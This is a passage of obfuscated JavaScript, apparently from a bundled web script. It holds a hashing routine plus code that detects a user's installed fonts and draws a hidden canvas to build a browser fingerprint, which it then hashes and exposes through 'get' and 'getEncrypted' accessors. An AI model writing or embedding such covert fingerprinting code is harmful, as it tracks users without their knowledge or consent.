>>>=0x0;continue;case'24':_0x303d33[0x3]+=_0x4458c9[0x4];continue;case'25':_0x2d751b[0xb]+=_0x3201f3[0xc];continue;case'26':_0x1f8f16[0xf]=(_0x4ea1e5['biOeD'](_0x50c152[0xf],_0x162a2d[0x3])<<0x8|(_0x432cd5[0xf]^_0x10c393[0x3])>>>0x20-0x8)>>>0x0;continue;case'27':_0x283c65[0x9]+=_0x538a17[0xe];continue;case'28':_0x1877f0[0xd]=_0x4ea1e5[_0x1faedc(0xab9)](_0x4ea1e5[_0x1faedc(0x579)](_0x5f4599[0xd]^_0x448e59[0x1],0x10)|_0x4ea1e5[_0x1faedc(0x492)](_0x146700[0xd]^_0x42691f[0x1],0x20-0x10),0x0);continue;case'29':_0x5dcbc1[0x1]+=_0x83c477[0x5];continue;case'30':_0x1c41f7[0x6]>>>=0x0;continue;case'31':_0x555a78[0x1]+=_0x1b9e56[0x6];continue;case'32':_0x17f8f6[0x2]+=_0x4d2e61[0x6];continue;case'33':_0x1e50ad[0xe]=_0x4ea1e5['quJNJ']((_0x18420e[0xe]^_0x4db3f4[0x2])<<0x10,_0x4ea1e5[_0x1faedc(0xb5d)](_0x4d0124[0xe],_0x5a8d71[0x2])>>>_0x4ea1e5[_0x1faedc(0x8d6)](0x20,0x10))>>>0x0;continue;case'34':_0x4f0335[0x7]=((_0x3312ca[0x7]^_0x198d80[0xb])<<0x7|(_0x24362a[0x7]^_0x2162d1[0xb])>>>0x20-0x7)>>>0x0;continue;case'35':_0x26a88e[0xa]+=_0xd0f13f[0xe];continue;case'36':_0x2431db[0x8]>>>=0x0;continue;case'37':_0x35273e[0xa]+=_0x2bd343[0xf];continue;case'38':_0x3c4d56[0xc]=((_0x1bee09[0xc]^_0xfbc131[0x0])<<0x10|(_0x20e6ab[0xc]^_0x4f9049[0x0])>>>0x20-0x10)>>>0x0;continue;case'39':_0x129647[0xb]+=_0x5d7215[0xc];continue;case'40':_0x27fc16[0x3]>>>=0x0;continue;case'41':_0x50681d[0x3]+=_0x482323[0x7];continue;case'42':_0xad6566[0xa]+=_0x21401e[0xe];continue;case'43':_0x1ca23b[0x4]=_0x4ea1e5[_0x1faedc(0x6c8)]((_0x1e2732[0x4]^_0x297880[0x9])<<0xc,_0x4ea1e5[_0x1faedc(0xb5d)](_0x218628[0x4],_0x4f74b2[0x9])>>>0x20-0xc)>>>0x0;continue;case'44':_0xfc1280[0xb]+=_0x11eeb8[0xf];continue;case'45':_0x41f27c[0x7]>>>=0x0;continue;case'46':_0x699997[0xf]>>>=0x0;continue;case'47':_0x2b1a15[0x6]=(_0x4ea1e5[_0x1faedc(0xb5d)](_0x15c27c[0x6],_0x1dac25[0xa])<<0xc|_0x4ea1e5[_0x1faedc(0x492)](_0x4ea1e5[_0x1faedc(0xb5d)](_0x169850[0x6],_0x354b80[0xa]),0x20-0xc))>>>0x0;continue;case'48':_0x22429b[0x8]+=_0x3e13a1[0xc];continue;case'49':_0x38748b[0x5]=_0x4ea1e5['wCOVH'](_0x4ea1e5[_0x1faedc(0x2e4)](_0x4ea1e5[_0x1faedc(0x1a9)](_0x3d721a[0x5],_0x19ebae[0x9]),0x7),_0x4ea1e5[_0x1faedc(0x2b6)](_0x4ea1e5['ZjHAZ'](_0x4cf416[0x5],_0x3a1720[0x9]),_0x4ea1e5[_0x1faedc(0x8d6)](0x20,0x7)))>>>0x0;continue;case'50':_0x30e554[0x5]=(_0x4ea1e5[_0x1faedc(0x1a9)](_0x5a0421[0x5],_0x575633[0x9])<<0xc|(_0x48de30[0x5]^_0x30a2fe[0x9])>>>0x20-0xc)>>>0x0;continue;case'51':_0x46a845[0x4]>>>=0x0;continue;case'52':_0x4acaed[0x3]+=_0x4c4bc0[0x7];continue;case'53':_0x1a2f5d[0x7]>>>=0x0;continue;case'54':_0x1a0acf[0x4]=(_0x4ea1e5[_0x1faedc(0x8b5)](_0x10fae2[0x4]^_0x4d7af7[0x8],0x7)|_0x4ea1e5['OPmKj'](_0x5956a8[0x4]^_0x41f586[0x8],0x20-0x7))>>>0x0;continue;case'55':_0x46054c[0x9]+=_0x56ae7c[0xd];continue;case'56':_0x325a41[0xd]>>>=0x0;continue;case'57':_0x1ef6fc[0x2]+=_0x192e4e[0x6];continue;case'58':_0x21551b[0x9]>>>=0x0;continue;case'59':_0x3fb6f4[0xd]>>>=0x0;continue;case'60':_0x495f75[0xf]=_0x4ea1e5[_0x1faedc(0x24f)]((_0x1d6427[0xf]^_0x1a28ed[0x0])<<0x8|(_0xe438c1[0xf]^_0x59c371[0x0])>>>0x20-0x8,0x0);continue;case'61':_0x50082a[0xd]=_0x4ea1e5['OPmKj'](_0x4ea1e5[_0x1faedc(0x8b5)](_0x4ea1e5['kzgDE'](_0x1b8dc3[0xd],_0x387d61[0x2]),0x10)|_0x4ea1e5['OPmKj'](_0x44c892[0xd]^_0x4c45d5[0x2],0x20-0x10),0x0);continue;case'62':_0x138544[0xd]=((_0x5dfa56[0xd]^_0x597c0b[0x2])<<0x8|(_0x2a47ed[0xd]^_0x4e6416[0x2])>>>0x20-0x8)>>>0x0;continue;case'63':_0xe885a8[0xe]=((_0x1f7d1d[0xe]^_0x3a99a8[0x3])<<0x8|_0x4ea1e5[_0x1faedc(0x28b)](_0x5bc12d[0xe],_0x1e4fb1[0x3])>>>0x20-0x8)>>>0x0;continue;case'64':_0x1ae22a[0x2]>>>=0x0;continue;case'65':_0x15716c[0x9]+=_0x142e32[0xd];continue;case'66':_0x50dde3[0x8]+=_0x274235[0xc];continue;case'67':_0x419ef6[0xb]>>>=0x0;continue;case'68':_0xb38f2f[0xa]>>>=0x0;continue;case'69':_0x1749fe[0xf]=_0x4ea1e5[_0x1faedc(0x24f)]((_0x3c0477[0xf]^_0x1ba5e9[0x0])<<0x10|(_0x78b4e1[0xf]^_0x25d679[0x0])>>>_0x4ea1e5['DwRLw'](0x20,0x10),0x0);continue;case'70':_0x3edcf3[0x2]+=_0x17c547[0x7];continue;case'71':_0xbd6d[0x7]=(_0x4ea1e5['xxZbH'](_0x273147[0x7]^_0x4f2b8a[0x8],0x7)|_0x4ea1e5['SILgO'](_0x4ea1e5[_0x1faedc(0x28b)](_0x6de97[0x7],_0x42f6c9[0x8]),0x20-0x7))>>>0x0;continue;case'72':_0x36a393[0x4]=((_0x43edf7[0x4]^_0xec67fd[0x8])<<0xc|_0x4ea1e5['nyvEM'](_0x576f75[0x4],_0x3959ba[0x8])>>>0x20-0xc)>>>0x0;continue;case'73':_0x36f525[0x5]=(_0x4ea1e5[_0x1faedc(0x441)](_0x1c0525[0x5],_0x191c1e[0xa])<<0xc|(_0x5e68a9[0x5]^_0x2e5d60[0xa])>>>0x20-0xc)>>>0x0;continue;case'74':_0x2d68c5[0xe]=(_0x4ea1e5[_0x1faedc(0x7b2)](_0x32c2d0[0xe]^_0x1f4f62[0x3],0x10)|(_0x25cc0e[0xe]^_0x153bf6[0x3])>>>0x20-0x10)>>>0x0;continue;case'75':_0x917b93[0x1]+=_0x4b22e0[0x5];continue;case'76':_0x135dc1[0x0]+=_0x94806b[0x5];continue;case'77':_0x53595a[0xf]>>>=0x0;continue;case'78':_0x1e09fa[0xe]=((_0x2ae720[0xe]^_0x1d4354[0x2])<<0x8|(_0x4c42c3[0xe]^_0x2ad444[0x2])>>>0x20-0x8)>>>0x0;continue;case'79':_0xb202d[0x5]>>>=0x0;continue;case'80':_0x236994[0x9]>>>=0x0;continue;case'81':_0xb531e2[0xc]=_0x4ea1e5['ZYPDj'](_0x4ea1e5[_0x1faedc(0x441)](_0x5a27b[0xc],_0x1d8a73[0x1])<<0x8,(_0x4c38a2[0xc]^_0x51ae7a[0x1])>>>0x20-0x8)>>>0x0;continue;case'82':_0x482f8c[0x6]=_0x4ea1e5[_0x1faedc(0xb14)]((_0x1fb5b7[0x6]^_0x56489c[0xb])<<0xc|(_0x32740b[0x6]^_0x58f8f8[0xb])>>>0x20-0xc,0x0);continue;case'83':_0x3afc84[0x8]+=_0x21fac4[0xd];continue;case'84':_0x2f0461[0xe]>>>=0x0;continue;case'85':_0x3ce296[0x2]>>>=0x0;continue;case'86':_0x570e4f[0x6]=((_0x55af86[0x6]^_0x4edf1b[0xb])<<0x7|_0x4ea1e5['seJMm'](_0x46a126[0x6],_0x162c89[0xb])>>>0x20-0x7)>>>0x0;continue;case'87':_0x136551[0x0]>>>=0x0;continue;case'88':_0x3e8a4c[0xb]+=_0x2b8ae3[0xf];continue;case'89':_0x37d827[0xd]=((_0x38fe5[0xd]^_0x3d516a[0x1])<<0x8|_0x4ea1e5['zlMAB'](_0x4ea1e5[_0x1faedc(0x92b)](_0x4a436e[0xd],_0x566581[0x1]),0x20-0x8))>>>0x0;continue;case'90':_0x5dbb27[0x8]>>>=0x0;continue;case'91':_0x55960c[0x3]>>>=0x0;continue;case'92':_0x3b6463[0x6]>>>=0x0;continue;case'93':_0x10e503[0x5]=_0x4ea1e5[_0x1faedc(0xb3e)]((_0x320261[0x5]^_0x128569[0xa])<<0x7,_0x4ea1e5[_0x1faedc(0x92b)](_0x24b564[0x5],_0x3d422b[0xa])>>>_0x4ea1e5['lkhCT'](0x20,0x7))>>>0x0;continue;case'94':_0x2aa4a5[0x1]+=_0x1c05bc[0x6];continue;case'95':_0x5d86cd[0x0]+=_0x1c5d90[0x5];continue;}break;}}},'n':function _0x231b2d(){var _0x230b84=_0x5f378c,_0x2a03ce=_0x2c1c91[_0x230b84(0xae4)]();return _0x33cac6=_0x2a03ce[_0x230b84(0x2e0)],_0x2a03ce;},'e':function _0x65ee14(_0x4060ef){_0x48c65c=!![],_0x508b91=_0x4060ef;},'f':function _0xc0b60a(){var _0x3ce50e=_0x5f378c;try{if(!_0x33cac6&&_0x2c1c91[_0x3ce50e(0x8be)]!=null)_0x2c1c91[_0x3ce50e(0x8be)]();}finally{if(_0x48c65c)throw _0x508b91;}}};}function _0x1b078b(_0x47582e,_0x46c605){var _0x32c4b4=_0x16419f,_0x146b04=_0x23f618['CziVQ'][_0x32c4b4(0x31a)]('|'),_0x4cfdf0=0x0;while(!![]){switch(_0x146b04[_0x4cfdf0++]){case'0':if(typeof _0x47582e===_0x23f618[_0x32c4b4(0x600)])return _0x263f60(_0x47582e,_0x46c605);continue;case'1':var _0x118c6a=Object['prototype'][_0x32c4b4(0x634)][_0x32c4b4(0x466)](_0x47582e)[_0x32c4b4(0x6fa)](0x8,-0x1);continue;case'2':if(_0x118c6a===_0x32c4b4(0x62d)||_0x23f618[_0x32c4b4(0x889)](_0x118c6a,_0x23f618['QXsWa']))return Array['from'](_0x47582e);continue;case'3':if(_0x118c6a===_0x32c4b4(0x4fa)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x32c4b4(0x7bd)](_0x118c6a))return _0x23f618[_0x32c4b4(0x5b5)](_0x263f60,_0x47582e,_0x46c605);continue;case'4':if(!_0x47582e)return;continue;case'5':if(_0x118c6a===_0x32c4b4(0x50a)&&_0x47582e[_0x32c4b4(0x7a4)])_0x118c6a=_0x47582e[_0x32c4b4(0x7a4)][_0x32c4b4(0x5a6)];continue;}break;}}function _0x263f60(_0x4a6c98,_0x126485){var _0x50f1c7=_0x16419f;if(_0x126485==null||_0x126485>_0x4a6c98[_0x50f1c7(0x7b3)])_0x126485=_0x4a6c98['length'];for(var _0x222721=0x0,_0x52e258=new Array(_0x126485);_0x222721<_0x126485;_0x222721++){_0x52e258[_0x222721]=_0x4a6c98[_0x222721];}return _0x52e258;}var _0x45a368=_0x16419f(0xb2b),_0x32cd7c='48px',_0x115c06=[_0x16419f(0x54b),_0x16419f(0x7c6),_0x16419f(0xae7)],_0x1fbc9f=[_0x318a0d[_0x16419f(0x6ff)],'ARNO\x20PRO',_0x16419f(0x7f0),_0x318a0d[_0x16419f(0x3a7)],_0x16419f(0x9de),_0x16419f(0x796),_0x16419f(0x391),_0x16419f(0x59f),_0x16419f(0x4ce),_0x318a0d['wrRYg'],_0x16419f(0x35f),_0x16419f(0x88c),_0x16419f(0x7ab),_0x16419f(0x3af),_0x16419f(0x352),_0x318a0d[_0x16419f(0x2a5)],_0x16419f(0x660),_0x16419f(0x9e6),_0x318a0d[_0x16419f(0x5ae)],_0x318a0d['HMuHe'],'Haettenschweiler',_0x318a0d[_0x16419f(0x1a0)],_0x318a0d[_0x16419f(0xa9c)],_0x16419f(0x900),_0x16419f(0x959),_0x318a0d[_0x16419f(0x460)],'Lucida\x20Bright',_0x318a0d[_0x16419f(0x99c)],_0x16419f(0xab2),_0x318a0d[_0x16419f(0x331)],_0x16419f(0x173),_0x16419f(0x398),_0x16419f(0xa8c),_0x16419f(0x188),'MYRIAD\x20PRO',_0x16419f(0x7f7),_0x318a0d[_0x16419f(0x7fb)],_0x318a0d[_0x16419f(0x5ce)],_0x16419f(0x415),_0x16419f(0x26c),'PMingLiU',_0x16419f(0x3fd),_0x16419f(0x542),'Segoe\x20UI\x20Light','Serifa','SimHei',_0x16419f(0x69f),_0x318a0d[_0x16419f(0x587)],_0x16419f(0xa62),_0x16419f(0x1b6),'Vrinda',_0x318a0d['afPHx']],_0x356c0c={'fontStyle':_0x16419f(0x72d),'fontWeight':_0x16419f(0x72d),'letterSpacing':_0x318a0d['nTgnf'],'lineBreak':_0x16419f(0x785),'lineHeight':_0x16419f(0x72d),'textTransform':'none','textAlign':'left','textDecoration':_0x16419f(0x1ab),'textShadow':_0x16419f(0x1ab),'whiteSpace':_0x16419f(0x72d),'wordBreak':_0x318a0d['nTgnf'],'wordSpacing':_0x16419f(0x72d),'position':_0x16419f(0x558),'left':_0x16419f(0x4e6),'fontSize':_0x32cd7c};function _0xcec30e(){var _0x203ba9=_0x16419f,_0x4d61e8={'fEEZL':function(_0x4abefb,_0x1a2cba){return _0x4abefb<_0x1a2cba;},'cnVEo':_0x203ba9(0x282),'INQoy':function(_0x3d896a,_0x2664b8){return _0x3d896a<_0x2664b8;},'kUjEO':function(_0x3b65c8,_0x5264b4){return _0x3b65c8(_0x5264b4);}},_0x28b16b=document,_0x397f5f=_0x28b16b[_0x203ba9(0x80e)],_0x4e3229=_0x28b16b['createElement'](_0x203ba9(0x31d)),_0x42728d=_0x28b16b[_0x203ba9(0x989)](_0x203ba9(0x31d)),_0x2c11cc={},_0x50d3e7={},_0x3a0f28=function _0x16955e(){var _0x589273=_0x203ba9,_0x5a5a3c=_0x28b16b['createElement'](_0x589273(0x591));_0x5a5a3c['textContent']=_0x45a368;for(var _0x47de48=0x0,_0x41b53a=Object[_0x589273(0x49d)](_0x356c0c);_0x4d61e8[_0x589273(0x883)](_0x47de48,_0x41b53a[_0x589273(0x7b3)]);_0x47de48++){var _0x5c865c=_0x41b53a[_0x47de48];_0x5a5a3c[_0x589273(0x5a1)][_0x5c865c]=_0x356c0c[_0x5c865c];}return _0x5a5a3c;},_0x3b847c=function _0x34166d(_0x495779,_0x40bd7a){var _0x5df3ef=_0x203ba9,_0x39eae0=_0x3a0f28();return _0x39eae0[_0x5df3ef(0x5a1)][_0x5df3ef(0x267)]='\x27'['concat'](_0x495779,'\x27,')[_0x5df3ef(0x92e)](_0x40bd7a),_0x39eae0;},_0x285aa8=function _0x6399cc(){var _0x1e9cbf=_0x203ba9,_0x35f689={'Mzunv':function(_0x4e84b5){return _0x4e84b5();}};return _0x115c06[_0x1e9cbf(0x451)](function(_0x6b45d2){var _0x47e89d=_0x1e9cbf,_0x593702=_0x35f689[_0x47e89d(0x69c)](_0x3a0f28);return _0x593702['style'][_0x47e89d(0x267)]=_0x6b45d2,_0x4e3229[_0x47e89d(0x9b4)](_0x593702),_0x593702;});},_0x297937=function _0x2fd966(){var _0x5ee02a=_0x203ba9,_0x846ed9={'LPFPQ':'FNSdX'},_0x4f24e0={},_0x13d1d4=_0x25d148(_0x1fbc9f),_0x1d1987;try{if(_0x1a1dd2[_0x5ee02a(0x6f4)]===_0x5ee02a(0x3d6)){var _0x42c579=function _0x42803b(){var _0x365009=_0x5ee02a,_0x44c33d={'giwri':_0x846ed9[_0x365009(0x7a3)]},_0x181b5c=_0x1d1987[_0x365009(0x854)];_0x4f24e0[_0x181b5c]=_0x115c06['map'](function(_0x4bb849){var _0x42eb7f=_0x365009;if(_0x42eb7f(0x63e)===_0x44c33d[_0x42eb7f(0x8e4)])return(0x0,_0x474df0['p_'])(_0x4d97eb,_0x37fb04,_0x42eb7f(0x8b6),_0x33f647);else{var _0x12861d=_0x3b847c(_0x181b5c,_0x4bb849);return _0x42728d[_0x42eb7f(0x9b4)](_0x12861d),_0x12861d;}});};for(_0x13d1d4['s']();!(_0x1d1987=_0x13d1d4['n']())[_0x5ee02a(0x2e0)];){_0x42c579();}}else{var _0x48fd13=_0x4d61e8[_0x5ee02a(0xa2c)][_0x5ee02a(0x31a)]('|'),_0x4996ca=0x0;while(!![]){switch(_0x48fd13[_0x4996ca++]){case'0':var _0x317989=_0xc9d4ad(_0x507e36)[_0x5ee02a(0x7b3)];continue;case'1':var _0x236afa=0x0;continue;case'2':var _0x5c4e15=_0x47836c(_0x317989/0x2);continue;case'3':var _0x507e36=this;continue;case'4':while(_0x4d61e8[_0x5ee02a(0x20d)](_0x236afa,_0x5c4e15)){_0x2fd909=_0x507e36[_0x236afa],_0x507e36[_0x236afa++]=_0x507e36[--_0x317989],_0x507e36[_0x317989]=_0x2fd909;}continue;case'5':var _0x2fd909;continue;case'6':return _0x507e36;}break;}}}catch(_0x2ef1a1){_0x13d1d4['e'](_0x2ef1a1);}finally{_0x13d1d4['f']();}return _0x4f24e0;},_0x40d81d=function _0x32cc5c(_0x4db1dd){var _0x5c55ee=_0x203ba9;return _0x115c06[_0x5c55ee(0xabc)](function(_0x898d9f,_0x5da46d){var _0x492b37=_0x5c55ee;return _0x4db1dd[_0x5da46d][_0x492b37(0x6fe)]!==_0x2c11cc[_0x898d9f]||_0x4db1dd[_0x5da46d][_0x492b37(0x7be)]!==_0x50d3e7[_0x898d9f];});},_0x4b61ce=_0x285aa8();_0x397f5f[_0x203ba9(0x9b4)](_0x4e3229);for(var _0x1ba250=0x0,_0x409f54=_0x115c06[_0x203ba9(0x7b3)];_0x1ba250<_0x409f54;_0x1ba250++){_0x2c11cc[_0x115c06[_0x1ba250]]=_0x4b61ce[_0x1ba250][_0x203ba9(0x6fe)],_0x50d3e7[_0x115c06[_0x1ba250]]=_0x4b61ce[_0x1ba250][_0x203ba9(0x7be)];}var _0x5f1399=_0x297937();_0x397f5f['appendChild'](_0x42728d);var _0x540ff3=[];for(var _0x2ee16f=0x0,_0x434226=_0x1fbc9f[_0x203ba9(0x7b3)];_0x2ee16f<_0x434226;_0x2ee16f++){if(_0x1a1dd2[_0x203ba9(0x197)]!==_0x203ba9(0x435))_0x40d81d(_0x5f1399[_0x1fbc9f[_0x2ee16f]])&&_0x540ff3['push'](_0x1fbc9f[_0x2ee16f]);else return this[_0x203ba9(0x4f2)](_0x4d61e8[_0x203ba9(0xa1c)](_0x1b8dcf,_0x5cda67)),this;}return _0x397f5f[_0x203ba9(0x2e9)](_0x42728d),_0x397f5f['removeChild'](_0x4e3229),_0x540ff3;}var _0x5e101f=_0x35bf61(0x1813);;function _0x4afab9(){var _0x5d5349=_0x16419f;if(_0x23f618[_0x5d5349(0x66e)](_0x23f618[_0x5d5349(0x6dc)],'UlRKO'))return(0x0,_0x5e101f[_0x5d5349(0x215)])(_0xcec30e()['join'](''));else _0x2efb3a(this,0x8,_0x54d54b,_0x85b2f,_0x511f81,arguments[_0x5d5349(0x7b3)]>0x2?arguments[0x2]:_0x212e3a);}var _0x5463bc=_0x35bf61(0xcda);;function _0x4c2417(_0x450b6f,_0x1f83d5){return _0x13cccf(_0x450b6f)||_0x50329a(_0x450b6f,_0x1f83d5)||_0x27ec18(_0x450b6f,_0x1f83d5)||_0x695dcc();}function _0x695dcc(){var _0x579ec5=_0x16419f;if(_0x1a1dd2[_0x579ec5(0x2bc)]('AXTcw',_0x1a1dd2[_0x579ec5(0x4bf)]))throw new TypeError(_0x1a1dd2[_0x579ec5(0x7a5)]);else return _0x33e646['product'];}function _0x27ec18(_0x3ff835,_0x1500ad){var _0x413e56=_0x16419f,_0x3b9da8='3|0|2|4|5|1'['split']('|'),_0x50f085=0x0;while(!![]){switch(_0x3b9da8[_0x50f085++]){case'0':if(typeof _0x3ff835===_0x23f618[_0x413e56(0x600)])return _0xac6d81(_0x3ff835,_0x1500ad);continue;case'1':if(_0x131d18===_0x413e56(0x4fa)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x413e56(0x7bd)](_0x131d18))return _0xac6d81(_0x3ff835,_0x1500ad);continue;case'2':var _0x131d18=Object['prototype'][_0x413e56(0x634)][_0x413e56(0x466)](_0x3ff835)[_0x413e56(0x6fa)](0x8,-0x1);continue;case'3':if(!_0x3ff835)return;continue;case'4':if(_0x131d18===_0x23f618[_0x413e56(0x6a5)]&&_0x3ff835[_0x413e56(0x7a4)])_0x131d18=_0x3ff835['constructor'][_0x413e56(0x5a6)];continue;case'5':if(_0x131d18==='Map'||_0x23f618[_0x413e56(0x287)](_0x131d18,_0x413e56(0x42e)))return Array['from'](_0x3ff835);continue;}break;}}function _0xac6d81(_0x598efa,_0x22966a){var _0x2e2a03=_0x16419f;if(_0x22966a==null||_0x22966a>_0x598efa[_0x2e2a03(0x7b3)])_0x22966a=_0x598efa[_0x2e2a03(0x7b3)];for(var _0x28f1b9=0x0,_0x478eac=new Array(_0x22966a);_0x28f1b9<_0x22966a;_0x28f1b9++){_0x478eac[_0x28f1b9]=_0x598efa[_0x28f1b9];}return _0x478eac;}function _0x50329a(_0x1bdbee,_0xc8fb86){var _0x8eed34=_0x16419f;if(typeof Symbol===_0x23f618[_0x8eed34(0x30c)]||!(Symbol[_0x8eed34(0x2ec)]in Object(_0x1bdbee)))return;var _0xd7bdf6=[],_0x4f01c6=!![],_0xa32f95=![],_0x5e85d0=undefined;try{for(var _0x580a75=_0x1bdbee[Symbol[_0x8eed34(0x2ec)]](),_0x363018;!(_0x4f01c6=(_0x363018=_0x580a75[_0x8eed34(0xae4)]())[_0x8eed34(0x2e0)]);_0x4f01c6=!![]){_0xd7bdf6[_0x8eed34(0x946)](_0x363018[_0x8eed34(0x854)]);if(_0xc8fb86&&_0xd7bdf6[_0x8eed34(0x7b3)]===_0xc8fb86)break;}}catch(_0x467846){_0xa32f95=!![],_0x5e85d0=_0x467846;}finally{try{if(!_0x4f01c6&&_0x23f618['KaQRP'](_0x580a75['return'],null))_0x580a75['return']();}finally{if(_0xa32f95)throw _0x5e85d0;}}return _0xd7bdf6;}function _0x13cccf(_0x49a3ee){if(Array['isArray'](_0x49a3ee))return _0x49a3ee;}function _0x539657(){var _0x3dd22f=_0x16419f,_0x2f2c0a='4|2|0|3|1'[_0x3dd22f(0x31a)]('|'),_0x311390=0x0;while(!![]){switch(_0x2f2c0a[_0x311390++]){case'0':_0xb6f24e[_0x3dd22f(0x782)]=0x8c;continue;case'1':return[_0xb6f24e,_0xb6f24e[_0x3dd22f(0xb5a)]('2d')];case'2':_0xb6f24e['width']=0xf0;continue;case'3':_0xb6f24e[_0x3dd22f(0x5a1)][_0x3dd22f(0x6cd)]=_0x3dd22f(0x2a2);continue;case'4':var _0xb6f24e=document[_0x3dd22f(0x989)](_0x3dd22f(0x4ff));continue;}break;}}function _0x4cff2f(_0x194e4e,_0x2c57e6){var _0x181db5=_0x16419f;return!!(_0x2c57e6&&_0x194e4e[_0x181db5(0x6f0)]);}function _0x6135ff(_0x3bdc12){var _0x50a90f=_0x16419f;return _0x3bdc12[_0x50a90f(0x6f0)]();}function _0x493ee3(){var _0x3b0e23=_0x16419f;if('mZsjJ'==='yeHTu')delete this[_0x3b0e23(0x961)],delete this[_0x3b0e23(0x2d6)],delete this['_length'];else{var _0x170813=_0x3b0e23(0x55a)[_0x3b0e23(0x31a)]('|'),_0x1cf788=0x0;while(!![]){switch(_0x170813[_0x1cf788++]){case'0':_0x21d81e[_0x3b0e23(0x5cb)]=_0x23f618[_0x3b0e23(0x481)];continue;case'1':_0x21d81e[_0x3b0e23(0x2c2)](0x4b,0x4b,0x19,0x0,Math['PI']*0x2,!![]);continue;case'2':_0x21d81e[_0x3b0e23(0x94b)]();continue;case'3':var _0x43e9c4=!_0x21d81e[_0x3b0e23(0x162)](0x5,0x5,_0x23f618['TXSQn']);continue;case'4':_0x21d81e[_0x3b0e23(0x5c2)](0x0,0x0,0xa,0xa);continue;case'5':_0x21d81e['fillStyle']=_0x3b0e23(0x224);continue;case'6':_0x21d81e[_0x3b0e23(0x5cb)]=_0x23f618[_0x3b0e23(0xb40)];continue;case'7':_0x21d81e[_0x3b0e23(0x94b)]();continue;case'8':_0x21d81e[_0x3b0e23(0x94b)]();continue;case'9':_0x21d81e[_0x3b0e23(0x2c2)](0x32,0x32,0x32,0x0,Math['PI']*0x2,!![]);continue;case'10':_0x21d81e[_0x3b0e23(0x2c2)](0x4b,0x4b,0x4b,0x0,Math['PI']*0x2,!![]);continue;case'11':_0x21d81e[_0x3b0e23(0x18a)]='11pt\x20no-real-font-123';continue;case'12':_0x21d81e['closePath']();continue;case'13':_0x21d81e[_0x3b0e23(0x354)]='alphabetic';continue;case'14':_0x21d81e[_0x3b0e23(0x9e2)]();continue;case'15':_0x21d81e[_0x3b0e23(0x9e2)]();continue;case'16':var _0x2d1368=_0x539657(),_0x4c2280=_0x4c2417(_0x2d1368,0x2),_0x5e35dd=_0x4c2280[0x0],_0x21d81e=_0x4c2280[0x1];continue;case'17':_0x21d81e[_0x3b0e23(0x5cb)]=_0x3b0e23(0x6e1);continue;case'18':_0x21d81e['globalCompositeOperation']=_0x3b0e23(0x3ad);continue;case'19':_0x21d81e[_0x3b0e23(0xb22)]();continue;case'20':_0x21d81e[_0x3b0e23(0x5c2)](0x2,0x2,0x6,0x6);continue;case'21':_0x21d81e[_0x3b0e23(0x5cb)]=_0x23f618[_0x3b0e23(0x84e)];continue;case'22':_0x21d81e[_0x3b0e23(0x5cb)]=_0x3b0e23(0x289);continue;case'23':_0x21d81e[_0x3b0e23(0x9e2)]();continue;case'24':_0x21d81e[_0x3b0e23(0x9e2)](_0x3b0e23(0x661));continue;case'25':_0x21d81e[_0x3b0e23(0x23c)](_0x5607c1,0x4,0x2d);continue;case'26':_0x21d81e['fillRect'](0x7d,0x1,0x3e,0x14);continue;case'27':return{'winding':_0x43e9c4,'data':_0x6135ff(_0x5e35dd)};case'28':var _0x5607c1=_0x3b0e23(0x4cd);continue;case'29':_0x21d81e[_0x3b0e23(0x5cb)]='rgb(255,0,255)';continue;case'30':_0x21d81e[_0x3b0e23(0xb22)]();continue;case'31':_0x21d81e['arc'](0x4b,0x64,0x32,0x0,Math['PI']*0x2,!![]);continue;case'32':_0x21d81e[_0x3b0e23(0x2c2)](0x64,0x32,0x32,0x0,Math['PI']*0x2,!![]);continue;case'33':_0x21d81e[_0x3b0e23(0x23c)](_0x5607c1,0x2,0xf);continue;case'34':if(!_0x4cff2f(_0x5e35dd,_0x21d81e))return{'winding':![],'data':''};continue;case'35':_0x21d81e[_0x3b0e23(0x18a)]=_0x3b0e23(0x9c3);continue;}break;}}};function _0x47da36(){var _0x20c664=_0x16419f;return(0x0,_0x5e101f['hash'])(_0x493ee3()[_0x20c664(0x434)]);};var _0x300f3f={'_fontsAvailable':_0x4afab9,'_getCanvasFingerprint':_0x47da36},_0x322c68=_0x318a0d[_0x16419f(0xa4b)](_0x35bf61,0xa75),_0x128ff9=_0x35bf61(0x20cf);;var _0x109419={'z1':_0x300f3f[_0x16419f(0x5ad)],'z2':_0x300f3f[_0x16419f(0x35d)],'z3':_0x128ff9['S0'],'z4':_0x128ff9['K0'],'z5':_0x128ff9['h1'],'z6':_0x128ff9['k5'],'z7':_0x128ff9['pO'],'z8':_0x128ff9['Xb'],'z9':_0x128ff9['AR'],'y1':_0x128ff9['cw'],'y2':_0x128ff9['ZW'],'y3':_0x128ff9['ok'],'y4':_0x128ff9['yw'],'y5':_0x128ff9['rV'],'y6':_0x128ff9['F8'],'y7':_0x128ff9['_m'],'y8':_0x128ff9['PH'],'y9':_0x128ff9['a1'],'y10':_0x128ff9['zQ'],'x1':_0x128ff9['F7'],'x2':_0x128ff9['ei'],'x3':_0x128ff9['ah'],'x4':_0x128ff9['iW'],'x5':_0x128ff9['iD']};function _0x51fde4(){var _0x2f0f3e=_0x16419f;return _0x2f0f3e(0x28d)==='bMLNB'?(0x0,_0x322c68['ht'])(_0x109419):!!_0x3a0c6c[_0x2f0f3e(0x6e6)];}function _0x50cbb9(_0x582518){return(0x0,_0x322c68['p_'])(_0x109419,_0x582518);}function _0x2d9ec0(_0xd3df6f){var _0x2fe3e6=_0x16419f;return'lpLXH'!==_0x2fe3e6(0x447)?(0x0,_0x322c68['ht'])(_0x109419,_0x2fe3e6(0x8b6),_0xd3df6f):_0xaccfd1[_0x11f891];}function _0x563d4b(_0x402a17,_0x3c5189){var _0x498328=_0x16419f;return(0x0,_0x322c68['p_'])(_0x109419,_0x3c5189,_0x498328(0x8b6),_0x402a17);}var _0x30f616={'get':_0x51fde4,'safeGet':_0x50cbb9,'getEncrypted':_0x2d9ec0,'safeGetEncrypted':_0x563d4b};},0x24e9:function(_0x4e7033,_0x1868b3,_0x325faf){'use strict';var _0x18d9fe=_0x21e6c2,_0x44bb4d={'MVPyN':function(_0x5b19f8,_0x4089cd){return _0x5b19f8!==_0x4089cd;},'lMmxh':function(_0x5bc772,_0x333a36){var _0x35c83c=_0xc681;return _0x23f618[_0x35c83c(0x246)](_0x5bc772,_0x333a36);},'uOwai':function(_0x168192,_0x4dbc16){return 